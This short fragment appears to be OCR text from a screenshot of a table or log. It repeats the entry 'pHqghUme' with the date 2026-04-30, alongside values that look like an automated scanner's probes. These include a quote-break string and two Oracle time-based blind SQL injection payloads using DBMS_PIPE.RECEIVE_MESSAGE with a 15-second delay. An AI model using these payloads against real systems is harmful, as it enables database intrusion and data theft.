
pHqghUme
2026-04-30
1'"
pHqghUme
2026-04-30
(select
DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)
from dual)
pHqghUme
2026-04-30
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'